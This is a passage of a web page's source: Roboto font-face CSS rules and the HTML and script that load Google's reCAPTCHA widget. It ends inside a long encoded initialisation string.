  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="p0eRM8h95L_CzehNRYRfbg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="p0eRM8h95L_CzehNRYRfbg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="p0eRM8h95L_CzehNRYRfbg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22dMOfwoPDmcKiL8OKwqHCmsKxw7vCgAbDh8ORBkR7UkbCh3Jnwq5awqksw4fCj2tOIcKGV8OrA8OQwos0T8OhwqrCuMKnLDLDvcK/w4kyNcKURGJdwoBVO8OCRhknSlcWw6E/[base64]/DkPDiMOWwps6WUvDnMORMiXCi8KFSwjDs8KzwpBlwpXDsFLDmSN1w6swMcOIwrxPw4p0MsOxQVgRYko6TsOWRFoBeMORw4MTXB3Dsl/CtzYrTzw+w6vCqsKoQMKfw6FuIcKxwrYmRSzCi0bChnpOwrhIw7/[base64]/CmMKLWcKtwo7CgQ0IwoDCh8K9ZcKMG8O5wqBeGMOWJXsLEcOcwoJNIht5C8Ozw6dIGUVjw6PDtm0iw5rDusKxBsOLRUHDq2IzTVrDlhNWfcOxdsKDPMO+w4XDm8KmMzkbSMKxcAbDmMKBwpJrYEoUQsOACwdKwpzCisKLYsKAH8KBw4LCmsOnP8KkQ8KEw6bCpcO/wqpFw5/CtWghVwBDYcKydMKkZlbDp8O6w4J7EiYcw5DCocKmTcKXFHLCvMODV2N+wqIpScKNF8KqwoIhw7gfKcONw5BdwoMxwoHDnsO0LjwHHMO9UyfCvnHCucOtwpROwp09wo0/w6rDosOJw5HCn2jDswXDvMOkcMKdIi1mR1jDvg/Dl8K2KWdeRhpIL27Cqyt5XWkSw5fCtsKpPsKeNwsJw6zDuVDDhwTCrcOOw7XCnzY6dsOkwosZSMKdcDfCmF7CiMKrwrhzwr3DkmnCqsKQflMPw5jDvMO4b8O2CsO+wpLDnk3CqWAbUVzCrcOiwrrDo8KmFk7DicOrwpnCuVpQYFHCrsOvIMKEPWfDnsOuHMOBEl/DlMONOsK3fwPDj8KLL8OTw40Ew61Wwp7CrMK1MsKSw6oLw6t8cUnCmcOfTsKZwoXCnMOgwq9bw5DCgcOFc2wGwp3CnsORwql/w5HDlsKJw4MzwqDCuUrDjCZIDCBfw584wprCs07CqybCtHFJRGEfPMOiGMORw7LCoRnDkifDm8OLflkNW8KoZQUjw5YnckJhwoJrwqDCnMKdw4bDlcO9Cy9gw6vCosOXw6hPUMKvEw3Cg8O9w5QSwqIfZSfDsMOTDRlyCynDuB/Cqwc7w7YGwrIgHsO5wqpFU8OIw7ordsO+w6QtHU0WKjojwrrCrDonQW7CplUiO8KmRQQ9IWN9XSt/OcOlw7XDucKyw51Ew4kyc8KUEMO+wp51w6DDqMOlNiwAMh7DjsOzw4hWQcO1wo3CqnBaw7/[base64]/[base64]/[base64]/CkzsawqPDuxTCuUXCmsKKwpYUwpLCkEHCuCZiBMOAw7nCvMOQND3CvMOywpMrw7vCuRbCvMOcX8OTwqTDsMKzwrMXMMOyYsOIw7PDrBLCuMOcworChHbDsx0gXMK7ZcK8V8Kbw5YSwpLDkAIbLcOCw7HCj0YmOMOuwoTDicOPDMKlw6/[base64]/DkMK5w71Tw5TCjsKuYyLCuMKnw4rDimcgIk7CicOiwqdqBm1hQsO5w6TCq8OlK1EzwpnCscOGw7rCmMKzwoItJMO9YcK0w7NMw7TDqkBQTyhFR8O/YlXCr8ObMFwvw7LDlsKtw5ZIKTXDtjzCp8OVJsOoUSvCujtjw74OP37DpsOUc8KPO2J/QMK7MHV3w6gowoTDgcKAXE/CgmRBw43DlMOhwoUAwp/DrsOQwoDDoWXCp35SwpDCv8Klwpo/KjpAw5Ftwps7w6XDqCtDa0XDijTDnxcpPzsVKsO4Z1YVwqNALwVhbQ3DkBkHw4/Dh8KTw6ovBijDuVU+wockw4HDrDh4bMKObQZ8wrVhAsO2w5Yew4/[base64]/[base64]/dx/DmMKvC0nCi8Ktw5XCu8KYw4s+DsO9W0l2cjDDpsOTwrZRM1zCv8K4wpFoaBs9woowEBnDjw7Csk8Yw4XDrkjCn8KcAsK4w649w5MVYT0FYSB5w7TCryJOw6PDpwnCkDFWbR7CtcOXR0XCusOpH8O9wrxZwqnClWgnwrA/w6hVw4HCi8KEbG3CksO8wqzDgivCg8Ofw5nDjMO2AsKHw7PCtx87bMKXwotXEj0twr/CmmbDihcKV0bCgjPDoW14McKYLxscwoA1w7d4wq/CujHDkiLClMOqZltSS8OKQg3DiEoMYnEQwpnDpcOoB0p8W8KJacKGw7AFw7DDsMOGw7JgBAsufE1PEcKXYMKde8KYJRvDogfDrSnCmgAMLA8JwolSImLDtHsaJcKhwooTNcKOw7RRw6g3w4XCo8OkwrTDqRHClGjCuTwow7d2wqTCvsOLw7/CkWQewr/[base64]/w6PDlMOFLMOnYwURN0XCpAnCnsOLwofClsOFwr3DtMKIwo1QwrrCmsOeAS4WwqQSwrfChyvClcK/w6J2bsOTw4MOEcKMw7tew4MxAHrDs8KsH8OrSMOtwoTDtMOSw6VvfHl/w7bDi0x8ZGnCq8OpGxFPwrLDq8OhwqJKQ8Oxb3gDTMOEJcOjwqbCicKBMcKLwpnDr8KDbMKMOsORTiMFw4QzZCQ9HMKRKmR7LRrCrcKXw5I2W1JSKMKqw4vCoSgeLB0EBMK1w5/CsMOrwqjDgcOzF8O9w5XDtMK4WGDCnsO+w6TCnMKKwo1TfcONwp3CgHDDgy7Cm8ODw5vDs17DgUkYXW0/w6kkD8OtGcKFw4N2w5s0wrnDt8Onw6IywrDCjEMfw4c4QsKofwzDjydqw719wqtNZTLDiic6wqY+RMOuwrFaMcOPwokcw7RGVcKZe2wUesKvJMK7J3Z1wrMibH/[base64]/[base64]/Cox1bwp/[base64]/BsOLw4vCtcKYOxXCscK4w58Wd33CqcO5ecKvC8OSZMK2TFbCiUzDnwDDtwkwBWYBRil9w5IIw4fDmhDDvcKAD2UoJHzChcKww7Rpw6piSFnCvsOzw4XCgMOTw6/CpXfDusO9w5J6wqPCosKEwr1YVAHCmcOWTsKdYMK7bcOiTsKsecK/LydXTUfClk/ChsKyfHjCq8O6w5TClsOnwqfCnD/CoXkCw4HChwAvYCfCpSAAw7LDunrDuyEXZlbDiQNgCMKZw78nCn/[base64]/DmQoqE20hKkJNwpJYVDhow6vCkCFuaV/DqkrDs8OlwqRww6zDlcOpAsOowoQTwqfCtDBRwoPDp13ChlJew6lcwoR/[base64]/CjFbDicKZw6/DpDLCn8KDcWvDl3k4w4YAw73CjArDjsO/wpjCocKsSx8CAcK+Qy5qw43Ds8Oodg4nw78LwqLDvsKKYV1oHcOQw6BcLMKdEAc1w47DsMKYwpZXVsK+ZcKTwq5qw6oTRsKhwpkpw6nDhcOlQRfDrcK6w6ppw5N5w4HCp8OjLEFiQMOgPcKLTm7CoVbCisKYw64qwp5Gw4bCgVc/ZXXCqMKhwr/DtsKhw4DCqCc2HHAOw5MJw6fCvEBqV03Cs3PCpsKDwp3CjW7CnsOyEWPCv8K5WTPDr8O3w4UhSMOUw6zCtkPDpsOxHsKlVsOwwp3Dq2fCksK0QMO/w67DtCpRw6h7bcOewpnDvVc+w5gaw7zCg0jDhHsMwoTComfDgiggO8KCFUrCr1p5G8K7SlcFBcKADcKvSAnChBrDh8OCZElWw6oFwpoYBcKZw67CqsKAalPCpcO9w5Epw7EFwoNEWzDDr8ObwpsewrXDiwHCpDHClcKtOMK6bQ5/[base64]/DgcKfSmZLw6HDuCcOwqdgbSNGw6rDssOiw4LDqMKUecK1wpvCgcOBfsOrDcOgAsKOwokYSMOpFMK9CsOWM3LCrnrCqWDCsMOuETLCisKRcVnDnsOBNMKgFMOHMMOnwrTDuhnDnsKwwpcKGsKMXsO/P1RSWcOow5nDqsKDw78FwqDDpDnChMOlOSjDkcKZQXZKwrPDrMKfwooUwpjCnBvDhsOywrhBw4rCkcKeIsOGw48UUHsmEljDq8KtCsKswrDCiHfDgcKowpfCvcK/woXDjCo/Ax/CkQ3Cul4HGyhGwqwtCsK8Fktxw6TCpRbDmVLCi8KgDsKdwrwkA8KFwqfCukDDgwYOw7rCgcKcfW8lwrbCtUlOZcKsBFDDqcOgFcOiwq4rwq8QwqQ3w47CsTzCqcO/w4wLw43Ck8KQw4RXXRXCmiHCucKDw4Vjw4/CiV/CkcOwwojCsQJaRMKcwpVcw7Uaw7ZIQl3DvnN2fSTClMO0wqXCoTt/wqcDw4w1wqvCvcKlScKUP17Dh8Oaw67DucOdDsKsSDPDgxFsRsO2dW1Nw4PDkw3DqsOawpBTAx8Iw6kYw6/ClsKAwrnDicKow68UIMOcw5RXwofDsMKvM8Klwq1ed1fChQnCk8OmwrvDqTwNwrI1dsOgwr/DrMKHXcOdw4BRw6fCoHkLEStLLnI2MHfClMOLwpRxenHDmcOlPxjCokJjwoPDp8KCwojDr8KiZg0heR8sa3QdU1XDrMO+IxBDwq3DpBPDqMOGN39Lw74Wwo5BwrnCocKLw79/[base64]/Csgpww70awonCuA0rwpAAw5zCtsOqATzCnhlpG8OewpQjw7UXw6TDqnPDvsKxw50VAUA9wrobw55lwpYpU19rwofDgMK5PcOyw6zCjVEZwpI7fhA3w4DDlsKdwrVEw4bDsEI6w7PDgV8jZcOjZMOsw5PCqmFMwoDDoRYrIFzDuWMrw4BCw4jDuRF/[base64]/[base64]/DsFLDl8Krwrc4d2sNYsOuZiDChMOrLgvDt8Oxw7Fgw60ZOMONwok7ZcOoQBBTesOMwpXDijlDw7XCpQ3CvjHCm1HCn8OBw4tRwonDoSvCvXdMw6tyw5/DrMOCwpNTNFzDi8OZV2RWECJnw6gzGlfCtsOxe8K+BmJswo9jwqBkGsKZUMO3w6/DjMKFw7rDjSEgW8OJMlDCoU5eOTABwqxET3UISsKKDmdcV259Zm5ARiwJO8ONGBV3wqXDjlTDisKJwqwXw4bDpkDDg3BZJcKJw5/Cgx8TD8OubW/[base64]/CtQ/Dg2wqTB/Dm38/BsK7wpTDrMOPZV/ChAFkw4ozw7A3w4fCjzAGSS3DkMOMwoJdwo/DscK0w4FiaU1twqDCocOwwpnDl8K2wqcdbMKHw47DrcKDdsOhD8OuUxx3DcOsw4vCqVwfw6bDpQdiwpAYw4zDkidXbsKJGcK3G8OIZcOTw5wEB8OsOQLDssOiHsOjw5kLXmTDk8Kaw4vDrybDo1wUbVNcH2kywr/Dj1zDhjfDtcO+NDDDrhrDrnzChhPCrsOQwr4Sw5gEcltawpjCmExuw4fDq8Ofw5zDolwwwpzCrXw0fn1Sw6VKVMKmwqjCi3TDm0fCgsOVw4MEwqZEWsO/[base64]/[base64]/CrnDCosOeFMOIOMOWfnJ4wrx/RMKPLcOWMcK1w5bDtS/[base64]/[base64]/DiMK3Fn3DrFTClwxiwovCn8K2w5IMw6nDjcKUSMKuwrLCt8Kuw7UpfMO2w47CmhHDhFzCrBTDkDnCpcO2VMKZwobDosOwwqPDhcO/w5DDqm/Ch8ONIsOKeDXCk8OtCsKRw4sFIWBVEMKjbMKpdAApVkfChsK2wrXCuMKwwqUQw4EkFDrDh3XDslTDqcOLwqrDtn8zwqBGezoFw73DgxfDnixhCVjDigRKw7fChRrCmMKWwoLDtRPCqMO2w6dow6Y0wqxhwqLDkcOhw67CkgV6DAF9bAkywpvDk8Owwo/Ci8Kiw7PDsEDCsjVqd15oEsK2en/DgTNGwrPDhcKGLMKewp1eH8OTwojCm8KIwqwPw4DDp8Oxw43DnMK5H8KrQB7CucK8w67DozPDjT7DmMKPwpzDgyoNwrU8w6lkwrXDisO+Xl5iQ1DDj8KFaDXCvsK6w7DDvk4KwqPDi3/Dh8KEwpzCuEDDvTE+PgAxw5LDk1LDuD9BVcOzwrEnBA3DthgTUMK0w4fDiBZkwrnCtsOzY2XDjjHCrcOSEMKsT3vDqsO/MQpbSEMLX1R/wqjDswfCqAgFw7LClS3CgkB/A8KHwr7DtmzDtEEgw7jDqMOlOhfCmcO4fsOOP2IpbSrDgwlIwrldwqvDmhrCrSMpwrvDksO2Y8KcbMKqw7TDhcOiwrl+HsOvCcKoIi/CsgfDmmFuBCPCtcOiwow/[base64]/[base64]/Dk39hT8Ojw77Cs8KOw5/[base64]/CsGFKSMOCRFtJVcKtwrfDuQbClCg6w6Rsw7TDrMKgwpUNX8Klw7Mww5tPL0sCw5E0KXASwqvDoyHDl8KZMcO3HsOuGm4zRFNswo/CisOPwqliXMOiwoE/w4VLw6zCosOEJXNhNUXCvMOLw4DCqkXDqsOUVsKsCMOKWTHCksK7fcO7GMKEWSjDoDgcKnHCgMOFbMKjw4PCmMKaD8OMw4Ygw68dwpzDr11iRyfDmWjCkhYVF8OcWcKOUMO2E8KILMKswp97w4jDswrCusOQeMOnwpfCn0rDksOHw7wPXEgiw6Efwo3Chh/ChA7DljQVTMOMA8O0w4heCMKxw504eEbDkEVTwprDmAHDq2N7ahfDsMOZEcOdMsOzw50sw6YAYcOcOGxcwojDn8OVw6/CnMKZNHUUOcOmbcKhw4vDtsOLA8KDB8KMwogdAsKzd8OTesO/BsOieMOUwpjCjBBRwr9fIsOteUknLMOYwrPDoQDCug9yw7XCknzCjcOgwobDohLDq8OTwpLDtcOrf8O3OHHCu8OuCcOuMkNVA05VcR7CsFRDw7TCtE7DhnTCksOFEcOvfWgsNHzDs8OUw5EHK3rCgsOfwovDpcO4w4wtDMOowptmUMO9MsKYaMOcw5jDmcKILFzCtjV/[base64]/Cg8OnLcKUw50tccK0w6DDgmzCvGBeel1dMcOlP0zChcKCwpJ6XifCmsKeMcO2IRJvw5ZrQXVRPDsuwqRXYkgew5kEw7NbQMOBw7wtXcOYwr/CmHVcT8KbwoTChsOHa8KycsKnRnbCocO/w7cowpgEwrpvRsK3w6Jaw4PCi8KkOMKfMXzCjMK4wrHDv8K7bsKaN8Ocw6dIwoUxYxsSwr/DscKCwq3CuQzCm8Oqw54owprDg2bCm0V6KcOEw7LDtRpQNE7CoV0wK8KUIMKjNMKnFk/Dojt7wofCmMOWMGDCoGw4XsOufsKZwrwEcnPDpxQQwq/CjTxVwp7Djhk4U8K+asObH33ChMKswqfDrirDlkssI8Ocw5nDnsK3JyXCjMKoDcO0w4IAKHbDs3QQw47Dgzckw5Nnwrd2w7nCq8K1woHCiwwiwqDCqScUIcOFMQYbdcO9WUVOwqklw4YJAjTDjljCo8O+w71Jw5/[base64]/Dq2RZcUwwWsOSK0hYwqs6w6PDoFYWwrjDj8Kkwp/DmQsDPsO7wpnDvsOVw6p8wr5dED1qYz3CsyPDvnLCuEbCjsOCL8KlwpHDtjfCnXQaw5gUA8KqP03CtMKfwqHCkMKOKsKuYh1+w6pxwow/wr56wp4aVsKfCR9lJjN5OsODFETDkcK1w6pHwqDDgg5hwpsZwo0RwoFyVHARfkYmN8O9fw7CjUrDpMOZe0JxwrbDp8Oew4EGw6jDo04CbQI3w7jCosKRFMO/EsOUw6hjbn7Cpx3Dh2J2wqsqCcKIw57Dq8KYJcKmXXXDh8OJTMOYJMKeA2LCscO/w7/CkQfDsQ1Rwoktf8OrwoMbw7fDicOoFgbCvMODwodLFSFBw4kUfBNDw49uNsO7wq3DisKvfkoqSSXDpsORwp/[base64]/w4xMwp/CmWk/JMK1YhM1Z3TCmWbCvzZZw70iw7jDiMK0fMKjeE0Db8O6E8K/wrADwqk8QSPDrXpdFcOBE2jCh23Cv8OMw6w0T8KTecOGwodOw4xsw6vCvCRXw4l5w7V3TsOEc1opw5XCnsKTNybDrsO8w5RGwrB7wqokW1zDunPDpVbDqQsnLRglTcK8McKLw7UNLEfDqsKaw4bClcKwE3/DjzHCrMOOHMOWPQjDmsKfw40Uw4dgwqvDmDYLwpzCuyjCl8KuwoJtHBhbw7UYwpnDi8OpXjXDlhfCuMK3MsOgd24Jw7TDnAXDnCQBdMKnw7huQsKncU5Kw54aVMOHIcOpXcORVn8YwogAwpPDmcOAwqPDu8OAwqZkwpXDj8KLHsOZQcOlcljCmVfDi3/Cvmo7wqzDocOsw40NwpTCj8KYI8OKwrEtw5zCtsK6wq7DlsK6w4PCuQjCtnbChGBHKcKfUsOVdRd0woxRwoR6wr7DpMOfHWTDm39bPsKJMgDDjxIuBcOVwofCmsK6wo3CksOYLx3DpsK8w6wFw77DlELDiB4yw7nDuF8mwqXCqMO/X8Kewq7DrsOBUxI2w4zCgGhkHsOmwr80WsOKw7MWdFtRHsKWW8KqaTfDvAFIw5pJw43Dt8OKwrQNTsKnw5/Cq8Orw6HDkivDvnNUwrnCrMKBwrXDgMOQacKDwqMmX0VlUcKBw5PCuCdfZDfCpMO7Z0dHwrPCsBNDwq5bSsKxKMKPdcOcUzYoMMOhw4rCuU09w4wBMMKjwp8yfUvCiMO2wq3Ch8O5S8ObXlPDhxNVwrMMw41KCSHCgMKoXcOjw5syPsKybk/DtcO7wq7ClVYUw4lfY8K9wqRvb8K2T0pXw7Mlwp3CrsOvwp1mwoZqw4oJY1nCvMKUwrHCg8OcwqgaDMOzw5DDk3QWwrXDucOZwq/[base64]/DvlJvFy/[base64]/w4fCu8O1LcK/[base64]/CqsKUw7oBw5s2w57DncKyJcKHcwfDuMOaE8KvLXvDicO8DwzDsA11SybDlS/DiFYGQcO7F8KVwozDsMKcS8K2wqdxw4kkT2M8w5YlwprClsODecKjw7wQwrI/EsKhwqHDh8OEwq8QNcKqw4t4w5fCk17CssO7w6HClsKjw4hgH8KufcKZworDnBXCnMKwwoUyHFALb2LDrcKlUGYHMsKud0LCucOLwrDDlzcKw6/DgXTDkHfCixdHAMKMwqrDoFJUw5HChnZCwoXCnG7CmsKVJEc6wp3Cr8KOw7jDtmPCnMOBMMORfy